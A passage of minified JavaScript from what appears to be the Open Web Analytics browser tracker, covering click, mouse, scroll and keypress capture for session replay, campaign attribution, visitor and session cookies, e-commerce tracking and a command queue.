set)";i.hasAttribute("name")&&null!=i.name&&i.name.length>0&&(s=i.name),t.set("dom_element_name",s);var a="(not set)";i.hasAttribute("value")&&i.value.length>0&&(a=i.value),t.set("dom_element_value",a);var r="(not set)";i.id&&i.id.length>0&&(r=i.id),t.set("dom_element_id",r);var o="(not set)";i.className&&i.className.length>0&&(o=i.className),t.set("dom_element_class",o),t.set("dom_element_tag",Util.J.strtolower(i.tagName)),t.set("page_url",window.location.href);var n=this.getViewportDimensions();t.set("page_width",n.width),t.set("page_height",n.height);var d=this.getDomElementProperties(i);t.merge(this.filterDomProperties(d)),t.set("dom_element_x",this.findPosX(i)+""),t.set("dom_element_y",this.findPosY(i)+"");var l=this.getCoords(e);t.set("click_x",l.x),t.set("click_y",l.y),this.getOption("trackDomStream")&&this.addToEventQueue(t);Util.J.clone(t);this.getOption("logClicksAsTheyHappen")&&this.trackEvent(t),this.click=t}filterDomProperties(e){return e}callMethod(e,t){if("function"==typeof this[e])return this[e](t);owa.k.debug(`Method ${e} does not exist on OWATracker.`)}addDomStreamEventBinding(e){this.streamBindings.push(e)}bindMovementEvents(){var e=this;document.onmousemove=function(t){e.movementEventHandler(t)}}movementEventHandler(e){e=e||window.event;var t=this.getTime();if(t>this.last_movement+this.getOption("movementInterval")){this.movement=new Event,this.movement.setEventType("dom.movement");var i=this.getCoords(e);this.movement.set("cursor_x",i.x),this.movement.set("cursor_y",i.y),this.addToEventQueue(this.movement),this.last_movement=t}}bindScrollEvents(){var e=this;window.onscroll=function(t){e.scrollEventHandler(t)}}scrollEventHandler(e){e=e||window.event;var t=this.getTimestamp(),i=new Event;i.setEventType("dom.scroll");var s=this.getScrollingPosition();i.set("x",s.x),i.set("y",s.y),this.addToEventQueue(i),this.last_scroll=t}getScrollingPosition(){var e=[0,0];return void 0!==window.pageYOffset?e={x:window.pageXOffset,y:window.pageYOffset}:void 0!==document.documentElement.scrollTop&&document.documentElement.scrollTop>0?e={x:document.documentElement.scrollLeft,y:document.documentElement.scrollTop}:void 0!==document.body.scrollTop&&(e={x:document.body.scrollLeft,y:document.body.scrollTop}),e}bindHoverEvents(){}bindFocusEvents(){}bindKeypressEvents(){var e=this;document.onkeypress=function(t){e.keypressEventHandler(t)}}keypressEventHandler(e){e=e||window.event;var t=this._getTarget(e);if("INPUT"!==t.tagName||"password"!==t.type){var i=e.keyCode?e.keyCode:e.charCode,s=String.fromCharCode(i),a=new Event;a.setEventType("dom.keypress"),a.set("key_value",s),a.set("key_code",i),a.set("dom_element_name",t.name),a.set("dom_element_value",t.value),a.set("dom_element_id",t.id),a.set("dom_element_tag",t.tagName),this.addToEventQueue(a)}}getTimestamp(){return Util.J.getCurrentUnixTimestamp()}getTime(){return Math.round((new Date).getTime())}getElapsedTime(){return this.getTimestamp()-this.startTime}getOption(e){if(this.options.hasOwnProperty(e))return this.options[e]}setOption(e,t){this.options[e]=t}setLastEvent(e){}addToEventQueue(e){if(this.active&&!this.isPausedBySibling()){var t=this.getTimestamp();null!=e?(this.event_queue.push(e.getProperties()),owa.k.debug("Now logging %s for: %d",e.get("event_type"),t)):owa.k.debug("No event properties to log")}}isPausedBySibling(){return owa.k.getSetting("loggerPause")}sleep(e){for(var t=(new Date).getTime();(new Date).getTime()<t+e;);}pause(){this.active=!1}restart(){this.active=!0}makeEvent(){return new Event}addStreamEventBinding(e){this.streamBindings.push(e)}getCampaignProperties(){0===Object.keys(this.urlParams).length&&(this.urlParams=Util.J.parseUrlParams(document.URL),owa.k.debug("GET: "+JSON.stringify(this.urlParams)));for(var e=this.getOption("campaignKeys"),t={},i=0,s=e.length;i<s;i++)this.urlParams.hasOwnProperty(e[i].public)&&(t[e[i].private]=this.urlParams[e[i].public],this.isNewCampaign=!0);return t.at&&!t.ad&&(t.ad="(not set)"),t.ad&&!t.at&&(t.at="(not set)"),t}setCampaignSessionState(e){for(var t=this.getOption("campaignKeys"),i=0,s=t.length;i<s;i++)e.hasOwnProperty(t[i].private)&&owa.k.setState("s",t[i].full,e[t[i].private])}setCampaignRelatedProperties(e){var t=this.getCampaignProperties();owa.k.debug("campaign properties: %s",JSON.stringify(t));for(var i=this.getOption("campaignKeys"),s=0,a=i.length;s<a;s++)t.hasOwnProperty(i[s].private)&&this.setGlobalEventProperty(i[s].full,t[i[s].private])}directAttributionModel(e){if(this.isNewCampaign){if(owa.k.debug("campaign state length: %s",this.campaignState.length),this.campaignState.push(e),this.campaignState.length>this.options.maxPriorCampaigns){this.campaignState.splice(0,1);owa.k.debug("Too many prior campaigns in state store. Dropping oldest to make room.")}return this.setCampaignCookie(this.campaignState),this.isTrafficAttributed=!0,this.setCampaignSessionState(e),e}}originalAttributionModel(e){return this.campaignState.length>0?(owa.k.debug("Original attribution detected."),e=this.campaignState[0],this.isTrafficAttributed=!0):(owa.k.debug("Setting Original Campaign touch."),this.isNewCampaign&&(this.campaignState.push(e),this.setCampaignCookie(this.campaignState),this.isTrafficAttributed=!0)),this.setCampaignSessionState(e),e}setCampaignMediumKey(e){this.options.campaignKeys[0].public=e}setCampaignNameKey(e){this.options.campaignKeys[1].public=e}setCampaignSourceKey(e){this.options.campaignKeys[2].public=e}setCampaignSearchTermsKey(e){this.options.campaignKeys[3].public=e}setCampaignAdKey(e){this.options.campaignKeys[4].public=e}setCampaignAdTypeKey(e){this.options.campaignKeys[5].public=e}setTrafficAttribution(e,t){var i=owa.k.getState("c","attribs");i&&(this.campaignState=i);var s=this.getCampaignProperties();switch(this.options.trafficAttributionMode){case"direct":owa.k.debug('Applying "Direct" Traffic Attribution Model'),s=this.directAttributionModel(s);break;case"original":owa.k.debug('Applying "Original" Traffic Attribution Model'),s=this.originalAttributionModel(s);break;default:owa.k.debug("Applying Default (Direct) Traffic Attribution Model"),this.directAttributionModel(s)}if(this.isTrafficAttributed)owa.k.debug("Attributed Traffic to: %s",JSON.stringify(s));else if(!0===this.isNewSessionFlag){var a=document.referrer;owa.k.setState("s","referer",a),owa.k.debug("Infering traffic attribution.")}for(var r=this.getOption("campaignKeys"),o=0,n=r.length;o<n;o++){var d=owa.k.getState("s",r[o].full);d&&this.setGlobalEventProperty(r[o].full,d)}var l=owa.k.getState("s","referer");l&&this.setGlobalEventProperty("session_referer",l),this.campaignState.length>0&&this.setGlobalEventProperty("attribs",JSON.stringify(this.campaignState)),t&&"function"==typeof t&&t(e)}setCampaignCookie(e){owa.k.setState("c","attribs",e,"","json",this.options.campaignAttributionWindow)}addOrganicSearchEngine(e,t,i){}addTransaction(e,t,i,s,a,r,o,n,d){this.ecommerce_transaction=new Event,this.ecommerce_transaction.setEventType("ecommerce.transaction"),this.ecommerce_transaction.set("ct_order_id",e),this.ecommerce_transaction.set("ct_order_source",t),this.ecommerce_transaction.set("ct_total",i),this.ecommerce_transaction.set("ct_tax",s),this.ecommerce_transaction.set("ct_shipping",a),this.ecommerce_transaction.set("ct_gateway",r),this.ecommerce_transaction.set("page_url",this.getCurrentUrl()),this.ecommerce_transaction.set("city",o),this.ecommerce_transaction.set("state",n),this.ecommerce_transaction.set("country",d),owa.k.debug("setting up ecommerce transaction"),this.ecommerce_transaction.set("ct_line_items",[]),owa.k.debug("completed setting up ecommerce transaction")}addTransactionLineItem(e,t,i,s,a,r){this.ecommerce_transaction||this.addTransaction("none set");var o={};o.li_order_id=e,o.li_sku=t,o.li_product_name=i,o.li_category=s,o.li_unit_price=a,o.li_quantity=r;var n=this.ecommerce_transaction.get("ct_line_items");n.push(o),this.ecommerce_transaction.set("ct_line_items",n)}trackTransaction(){this.ecommerce_transaction&&(this.trackEvent(this.ecommerce_transaction),this.ecommerce_transaction="")}setNumberPriorSessions(e,t){owa.k.debug("setting number of prior sessions");var i=owa.k.getState("v","nps");this.isNewSessionFlag&&(i?(i*=1,i++):i="0",owa.k.setState("v","nps",i,!0)),null!=i&&this.setGlobalEventProperty("nps",i),t&&"function"==typeof t&&t(e)}setDaysSinceLastSession(e,t){owa.k.debug("setting days since last session.");var i="";if(this.getGlobalEventProperty("is_new_session")){owa.k.debug("timestamp: %s",e.get("timestamp"));var s=this.getGlobalEventProperty("last_req")||e.get("timestamp");owa.k.debug("last_req: %s",s),i=Math.round((e.get("timestamp")-s)/86400),owa.k.setState("s","dsps",i)}i||(i=owa.k.getState("s","dsps")||0),this.setGlobalEventProperty("dsps",i),t&&"function"==typeof t&&t(e)}setVisitorId(e,t){var i=owa.k.getState("v","vid");if(!i){var s=owa.k.getState("v");Util.J.is_object(s)||(i=s,owa.k.clearState("v"),owa.k.setState("v","vid",i,!0))}i||(i=Util.J.generateRandomGuid(this.siteId),this.globalEventProperties.is_new_visitor=!0,owa.k.debug("Creating new visitor id")),owa.k.setState("v","vid",i,!0),this.setGlobalEventProperty("visitor_id",i),t&&"function"==typeof t&&t(e)}setFirstSessionTimestamp(e,t){var i=owa.k.getState("v","fsts");i||(i=e.get("timestamp"),owa.k.debug("setting fsts value: %s",i),owa.k.setState("v","fsts",i,!0)),this.setGlobalEventProperty("fsts",i);var s=Math.round((e.get("timestamp")-i)/86400);owa.k.setState("v","dsfs",s),this.setGlobalEventProperty("dsfs",s),t&&"function"==typeof t&&t(e)}setLastRequestTime(e,t){var i=owa.k.getState("s","last_req");if(owa.k.debug("last_req from cookie: %s",i),!i){var s=Util.J.sprintf("%s_%s","ss",this.siteId);i=owa.k.getState(s,"last_req")}owa.k.debug("setting last_req global property of %s",i),this.setGlobalEventProperty("last_req",i),owa.k.setState("s","last_req",e.get("timestamp"),!0),t&&"function"==typeof t&&t(e)}setSessionId(e,t){var i="",s="";if(this.isNewSession(e.get("timestamp"),this.getGlobalEventProperty("last_req"))){var a=owa.k.getState("s","sid");a||(s=Util.J.sprintf("%s_%s","ss",this.getSiteId()),a=owa.k.getState(s,"s")),a&&(this.globalEventProperties.prior_session_id=a),this.resetSessionState(),i=Util.J.generateRandomGuid(this.getSiteId()),this.globalEventProperties.session_id=i,this.globalEventProperties.is_new_session=!0,this.isNewSessionFlag=!0,owa.k.setState("s","sid",i,!0)}else(i=owa.k.getState("s","sid"))||(s=Util.J.sprintf("%s_%s","ss",this.getSiteId()),i=owa.k.getState(s,"s"),owa.k.setState("s","sid",i,!0)),this.globalEventProperties.session_id=i;this.getGlobalEventProperty("session_id")||(i=Util.J.generateRandomGuid(this.getSiteId()),this.globalEventProperties.session_id=i,this.globalEventProperties.is_new_session=!0,this.isNewSessionFlag=!0,owa.k.setState("s","sid",i,!0)),t&&"function"==typeof t&&t(e)}resetSessionState(){var e=owa.k.getState("s","last_req");owa.k.clearState("s"),owa.k.setState("s","last_req",e)}isNewSession(e,t){return e||(e=Util.J.getCurrentUnixTimestamp()),t||(t=0),e-t<this.options.sessionLength?(owa.k.debug("This request is part of a active session."),!1):(owa.k.debug("This request is the start of a new session. Prior session expired."),!0)}getGlobalEventProperty(e){if(this.globalEventProperties.hasOwnProperty(e))return this.globalEventProperties[e]}setGlobalEventProperty(e,t){this.globalEventProperties[e]=t}deleteGlobalEventProperty(e){this.globalEventProperties.hasOwnProperty(e)&&delete this.globalEventProperties[e]}setCustomVar(e,t,i,s){var a="cv"+e,r=t+"="+i;if(r.length>65)owa.k.debug("Custom variable name + value is too large. Must be less than 64 characters.");else{switch(s){case"session":owa.k.setState("b",a,r),owa.k.debug("just set custom var on session.");break;case"visitor":owa.k.setState("v",a,r),owa.k.clearState("b",a)}this.setGlobalEventProperty(a,r)}}getCustomVar(e){var t="cv"+e,i="";return(i=this.getGlobalEventProperty(t))||(i=owa.k.getState("b",t)),i||(i=owa.k.getState("v",t)),i}deleteCustomVar(e){var t="cv"+e;Util.J.clearState("b",t),Util.J.clearState("v",t),this.deleteGlobalEventProperty(t)}addDefaultsToEvent(e,t){e.set("site_id",this.getSiteId()),e.get("page_url")||this.getGlobalEventProperty("page_url")||e.set("page_url",this.getCurrentUrl()),e.get("HTTP_REFERER")||this.getGlobalEventProperty("HTTP_REFERER")||e.set("HTTP_REFERER",document.referrer),e.get("page_title")||this.getGlobalEventProperty("page_title")||e.set("page_title",Util.J.trim(document.title)),e.get("timestamp")||e.set("timestamp",this.getTimestamp()),t&&"function"==typeof t&&t(e)}addGlobalPropertiesToEvent(e,t){for(var i=1;i<=this.getOption("maxCustomVars");i++){var s="cv"+i,a="";this.globalEventProperties.hasOwnProperty(s)||(a=this.getCustomVar(i))&&this.setGlobalEventProperty(s,a)}for(var r in owa.k.debug("Adding global properties to event: %s",JSON.stringify(this.globalEventProperties)),this.globalEventProperties)this.globalEventProperties.hasOwnProperty(r)&&!e.isSet(r)&&e.set(r,this.globalEventProperties[r]);t&&"function"==typeof t&&t(e)}manageState(e,t){var i=this;this.stateInit||this.setVisitorId(e,function(e){i.setFirstSessionTimestamp(e,function(e){i.setLastRequestTime(e,function(e){i.setSessionId(e,function(e){i.setNumberPriorSessions(e,function(e){i.setDaysSinceLastSession(e,function(e){i.setTrafficAttribution(e,function(e){i.stateInit=!0})})})})})})}),t&&"function"==typeof t&&t(e)}trackEvent(e,t){1!=this.getOption("cookie_domain_set")&&this.setCookieDomain();var i=!1;if(this.active)if(t&&(i=!0),this.getOption("thirdParty"))this.globalEventProperties.thirdParty=!0,this.setCampaignRelatedProperties(e);else{var s=this;this.manageState(e,function(e){s.addGlobalPropertiesToEvent(e,function(e){s.addDefaultsToEvent(e,function(e){return s.logEvent(e.getProperties(),i)})})})}}trackPageView(e){var t=new Event;return e&&t.set("page_url",e),t.setEventType("base.page_request"),this.trackEvent(t)}trackAction(e,t,i,s){var a=new Event;a.setEventType("track.action"),a.set("action_group",e),a.set("action_name",t),a.set("action_label",i),a.set("numeric_value",s),this.trackEvent(a),owa.k.debug("Action logged")}trackClicks(e){this.setOption("logClicksAsTheyHappen",!0),this.bindClickEvents()}logDomStream(){var e=new Event;if(this.event_queue.length>this.options.domstreamEventThreshold){if(!this.domstream_guid){var t="domstream"+this.getCurrentUrl()+this.getSiteId();this.domstream_guid=Util.J.generateRandomGuid(t)}e.setEventType("dom.stream"),e.set("domstream_guid",this.domstream_guid),e.set("duration",this.getElapsedTime()),e.set("stream_events",JSON.stringify(this.event_queue)),e.set("stream_length",this.event_queue.length);var i=this.getViewportDimensions();return e.set("page_width",i.width),e.set("page_height",i.height),this.event_queue=[],this.trackEvent(e)}owa.k.debug("Domstream had too few events to log.")}trackDomStream(){if(this.active)if(Math.floor(100*Math.random()+1)<=this.getOption("logDomStreamPercentage")){this.setOption("trackDomStream",!0);for(var e=this.streamBindings.length,t=0;t<e;t++)this.callMethod(this.streamBindings[t]);this.startDomstreamTimer()}else owa.k.debug("not tracking domstream for this user.")}}class CommandQueue{constructor(){this.asyncCmds=[],this.is_paused=!1}push(e,t){var i=Array.prototype.slice.call(e,1),s="",a="";if(Util.J.strpos(e[0],".")){var r=e[0].split(".");s=r[0],a=r[1]}else s="OWATracker",a=e[0];owa.k.debug("cmd queue object name %s",s),owa.k.debug("cmd queue object method name %s",a),"pause-owa"===a&&this.pause(),"unpause-owa"===a&&this.unpause(),this.is_paused||"unpause-owa"===a||(void 0===window[s]&&(owa.k.debug("making global object named: %s",s),window[s]=new OWATracker({globalObjectName:s})),window[s][a].apply(window[s],i)),t&&"function"==typeof t&&t()}loadCmds(e){Util.J.is_array(e)&&e.length>0&&Util.J.is_array(e[0])&&"setDebug"===e[0][0]&&e.shift(),this.asyncCmds=e}process(){var e=this;this.asyncCmds.length>0&&this.push(this.asyncCmds.shift(),function(){e.asyncCmds.length>0&&e.process()})}pause(){this.is_paused=!0,owa.k.debug("Pausing Command Queue")}unpause(){this.is_paused=!1,owa.k.debug("Un-pausing Command Queue")}}!function(){if(Util.J.debug("Helloxyz.1 debug"),Util.J.isBrowserTrackable()){if("undefined"==typeof owa_cmds)var e=new CommandQueue;else if(Util.J.is_array(owa_cmds))(e=new CommandQueue).loadCmds(owa_cmds);window.owa_cmds=e,window.owa_cmds.process()}}();